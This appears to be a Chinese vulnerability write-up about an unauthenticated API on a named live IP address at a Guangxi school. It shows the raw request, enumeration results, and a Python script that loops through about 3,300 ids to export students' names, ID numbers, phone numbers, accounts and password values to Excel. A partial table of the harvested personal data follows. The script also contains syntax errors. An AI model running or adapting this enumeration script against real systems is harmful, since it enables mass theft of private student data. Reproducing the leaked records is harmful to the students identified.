


资产证明



同ip下发现接口文档



访问该接口发现返回学生 电话 身份证号 账号 密码 专业等多种信息
针对上述情况进行请求

Request	Response	Status	Error	Timeout	Length	Comment
7	7	200			1903	
8	8	200			1902	
9	9	200			1903	
10	10	200			1901	
11	11	200			1903	
12	12	200			1904	
13	13	200			1903	
14	14	200			1903	
15	15	200			1904	
16	16	200			1903	
17	17	200			1904	
18	18	200			1903	
19	19	200			1901	
20	20	200			1904	
21	21	200			1904	
22	22	200			1867	

Request	Response
7	7
8	8
9	9
10	10
11	11
12	12
13	13
14	14
15	15
16	16
17	17
18	18
19	19
20	20
21	21
22	22

Request	Response
7	7
8	8
9	9
10	10
11	11
12	12
13	13
14	14
15	15
16	16
17	17
18	18
19	19
20	20
21	21
22	22

经测试可获取3000+学生 电话 身份证号 账号 密码 专业等多种信息

具体报文如下

```
GET /api/up/v3/Employees/id/1 HTTP/1.1
Host: 210.36.24.23:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept: text/plain
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://210.36.24.23:8000/swagger/ui/index.html
```

在id/参数下进行枚举

另附上导出脚本

import requests

import json

import time

import xlswriter as xw

```
def xw_toExcel(data, fileName): # xlswriter库储存数据到excel
    workbook = xw.Workbook(fileName) # 创建工作簿
    worksheet1 = workbook.add_worksheet('sheet1') # 创建子表
    worksheet1.activate() # 激活表
    title = ['名字', '身份证号', '手机号', '专业', '密码', '账号', '是否admin'] # 设置表头
    worksheet1.write_row(A1, title) # 从A1单元格开始写入表头
    i = 2 # 从第二行开始写入数据
    for j in range(len(data)):
        insertData = [data[j]['employeeName'], data[j]['identifier'], data[j]['employeeTel'], data[j]['departmentName'], data[j]['employeePWD'], data[j]['accountNo'], data[j]['isManager']]
        row = 'A' + str(i)
        worksheet1.write_row(row, insertData)
        i += 1
    workbook.close() # 关闭表

excel = []
for i in range(1,3330):
    try:
        res = requests.get('http://210.36.24.23:8000/api/up/v3/Employees/id/'+str(i),timeout=3)
        data = json.loads(res.text)
        print('success'+str(i))
        excel.append([
            "employeeName": data["employeeName"],
            "identifier": data["identifier"],
            "employeeTel": data["employeeTel"],
            "departmentName": data["departmentName"],
            "employeePWD": data["employeePWD"],
            "accountNo": data["accountNo"],
            "isManager": data["isManager"]
        ])
    except:
        print('error'+str(i))

xw_toExcel(excel, 'guangxi.xlsx')
```

	A	B	C	D	E	F	G	H
1	名字	身份证号	手机号	专业	密码	账号	是否admin	
2	韦	45262419980	1373	财务管理1	8D968EEF68CA	A3A6292602	3006	FALSE
3	任	45262319981	4228	财务管理1	3525E12AD569	B0F3491602	3006	FALSE
4	黄	45040419990	0640	财务管理1	63D6725BEE6D	A7F8EP602	3006	FALSE
5	黄	45092219970	0070	财务管理1	CT0FBD15F1CB	8BC93EP602	3006	FALSE
6	梁	45020519980		财务管理1	00306DF5E700	CA96CF602	3006	FALSE
7	周	45270119970		财务管理1	A0FD6B1EA284	3C7BED02	3006	FALSE
8	许	45270219980		财务管理1	26044CE76FC	04ER602	3006	FALSE
9	李	45098119980		财务管理1	77F048C3A51F	8B5F602	3006	FALSE
10	伍	45072119990	35	财务管理1	F50588BC23A	6E7602	3006	FALSE
11	司	4503219980		财务管理1	11925BEE551D	43D7602	3006	FALSE
12	周	45098119990		财务管理1	6D3C2A5ED02B	10351602	3006	FALSE
13	黄	45060219990		财务管理1	4A66887A54D9	D5351602	3006	FALSE